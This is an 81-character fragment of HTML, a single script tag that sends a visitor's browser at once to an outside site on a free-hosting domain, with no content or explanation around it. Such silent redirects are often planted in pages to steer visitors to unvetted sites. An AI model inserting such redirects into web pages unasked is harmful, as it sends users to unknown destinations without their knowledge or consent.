 <script> window.location.href = "https://blackmindsio.great-site.net/";</script>